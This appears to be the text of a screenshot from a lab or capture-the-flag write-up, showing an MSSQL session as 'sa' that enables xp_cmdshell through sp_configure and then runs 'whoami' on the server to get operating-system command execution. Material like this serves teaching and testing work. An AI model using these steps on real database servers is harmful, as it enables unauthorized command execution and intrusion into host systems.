 SQL (sa  dbo@master)> select is_srvrolemember('sysadmin')
-
1
SQL (sa  dbo@master)> exec sp_configure 'show advanced options', 1
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE state
ment to install.
SQL (sa  dbo@master)> reconfigure
SQL (sa  dbo@master)> exec sp_configure 'xp_cmdshell', 1
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to in
stall.
SQL (sa  dbo@master)> reconfigure
SQL (sa  dbo@master)> exec xp_cmdshell 'whoami'
output
--------------
sequel\sql_svc
NULL
SQL (sa  dbo@master)>